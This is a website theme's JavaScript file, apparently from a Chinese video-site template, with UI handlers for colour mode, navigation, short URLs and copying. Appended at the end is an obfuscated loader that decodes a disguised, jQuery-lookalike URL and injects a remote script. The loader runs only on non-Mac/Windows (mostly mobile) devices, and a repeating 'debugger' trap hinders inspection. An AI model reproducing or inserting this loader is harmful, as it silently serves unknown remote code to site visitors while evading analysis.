        'Color': function() {
            var $cookie_color=$.cookie("color");
            var $btn = $(".hl-color-item a");
            if($cookie_color!=null){
                if($cookie_color=='black'){
                    $btn.attr("id","white");$btn.html('<i class="iconfont hl-icon-taiyang"></i><span>浅色模式</span>');
                }else{
                    $btn.attr("id","black");$btn.html('<i class="iconfont hl-icon-yueliang"></i><span>深色模式</span>');
                }
            }
			$(".hl-color-item a").click(function(){
                var $Color = $(this).attr("id"); 
                $("link[name='color']").attr("href","/template/conch/asset/css/"+$Color+".css?v="+conchtpl.ver+"");  
                $.cookie("color",$Color,{expires:365, path: '/'});
                if($Color=='black'){
                    $(this).attr("id","white");
                    $(this).html('<i class="iconfont hl-icon-taiyang"></i><span>浅色模式</span>');
                }else{
                    $(this).attr("id","black");
                    $(this).html('<i class="iconfont hl-icon-yueliang"></i><span>深色模式</span>');
                }
            });
		},
        'Navs': function() {
            $('.hl-nav-item').each(function(){
                var $Active = $('.hl-nav-item a.active'),
                    $Display = $Active.parent().css('display'),
                    $text = $Active.text();
                if ($Active.length>0 && $Display=='none') {
                    $('.hl-nav-more a>span').addClass('hl-text-conch').addClass('active');
                    $('.hl-nav-more a>span').text($text);
                }else{
                    $('.hl-nav-more a>span').removeClass('hl-text-conch').removeClass('active');
                    $('.hl-nav-more a>span').text('全部');
                }
            });
            $(".hl-open-menu").on('click', function(){
                $(".conch-menus").addClass("active");
                $(".conch-ms-close,.conch-ms-overlay").on('click', function(){
                    $(".conch-menus").removeClass("active");
                });
            });
        },
        'Url': function(){
            var short = $(".hl-short-url");
            if (conchtpl.slink=="") {
                var url = encodeURI(Conch.Browser.url);
            }else{
                var url = conchtpl.slink + encodeURI(Conch.Browser.urlpath);
            };
            if (conchtpl.short=='1'){
                if (conchtpl.api=='1'){
                    $.ajax({
                    url: conchtpl.aurl + url,
                    type: "GET",
                    dataType: "jsonp", 
                    cache: false,
                    success: function (data, status) {
                        for(x in data.data.urls[0]) ;
                        short.prepend( data.data.urls[0].url_short);
                    },
                    error: function(obj,info,errObj){
                        short.prepend(url);
                    },
                    });
                }else{
                    var ajax = new XMLHttpRequest();
                    var token = conchtpl.tok;
                    var longUrl = url;
                    var termOfValidity = conchtpl.term;
                    ajax.open('post','https://dwz.cn/admin/v2/create', 'true');
                    ajax.setRequestHeader("Content-Type", "application/json");
                    ajax.setRequestHeader("Token", token);
                    ajax.send(JSON.stringify({
                        Url: longUrl,
                        TermOfValidity: termOfValidity
                    }));
                    ajax.onreadystatechange = function () {
                        if (ajax.readyState === 4 && ajax.status === 200) {
                            var obj =JSON.parse(ajax.responseText)
                            console.log(ajax.responseText);
                            if (obj.Code===0){short.prepend(obj.ShortUrl);}else{short.prepend(url);}
                        }
                    }
                };
            }else{
                short.prepend(url);
            }
        },
        'Target':function(){
            $('a').each(function(){
                var str = $(this).attr("href");
                if($(this).length && str.indexOf("java") == -1){
                    $(this).attr("target","_blank");
                }
            });
        },
        'Copy': function() {
            var btn=document.getElementsByClassName('conch-copy');
            var clipboard=new Clipboard(btn);
            clipboard.on('success', function(e){
                $('body').append('<div class="hl-pop-msg"><div class="hl-pop-tip">复制成功</div></div>');
                setTimeout(function(){$('.hl-pop-msg').remove();},1000);
            });
            clipboard.on('error', function(e){
                $('body').append('<div class="hl-pop-msg"><div class="hl-pop-tip">复制失败！请手动复制</div></div>');
                setTimeout(function(){$('.hl-pop-msg').remove();},1000);
            });
        },
        'Set': function() {
            $('.hl-more-list').each(function(){
                if ($(this).length) {
                    var $wrap = $(this).parent().parent();
                    $(this).click(function(){
                        $wrap.removeClass('hl-list-hide');
                        $(this).parent().remove();
                    });
                }
            });
            $('.hl-vod-big').each(function(){
                if ($(this).length && Conch.Browser.Swidth>767) {
                    var $ul = $(this).find('.hl-vod-list');
                    var $one = $ul.find('li:nth-child(1) a');
                    var $two = $ul.find('li:nth-child(2) a'),
                        $high= $two.innerHeight();
                    $one.css('height',''+$high+'px');
                }
            });
            $('.hl-vod-widebig.hl-list-v12').each(function(){
                if ($(this).length && Conch.Browser.Swidth>767) {
                    var $ul = $(this).find('.hl-vod-list');
                    var $one = $ul.find('li:nth-child(1) a');
                    var $two = $ul.find('li:nth-child(2) a'),
                        $high= $two.innerHeight()*2+80;
                    $one.css('height',''+$high+'px');
                }
            });
            $('.hl-setups-op a').click(function(){
                var $setup=$(this).parent().parent();
                if($setup.css('right')=='0px'){
                    $setup.removeClass('active');
                }else{
                    $setup.addClass('active');                   
                }
            });
            $('.hl-head-slide').each(function(){
                if ($(this).length) {
                    var Title = $(this).find('h2').innerWidth();
                    var Swrap = Title+10;
                    $(this).find('.hl-rb-type-child').css('width','calc(100% - '+Swrap+'px)');
                }
            });
            $('.hl-this-box').each(function(){
                var $this = $(this),
                    $btn = $this.find(".hl-close-this");
                $btn.click(function(){
                    $this.remove();
                });
            });
        },
    },
};
$(document).ready(function() {
    Conch.Host();
    Conch.Resize();
    Conch.Images.Init();
    Conch.Swiper.Init();
    Conch.Scroll.Init();
    Conch.Search.Init();
    Conch.History.Init();
    Conch.User.Init();
    Conch.Alert.Init();
    Conch.Shows.Init();
    Conch.Other.Init();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/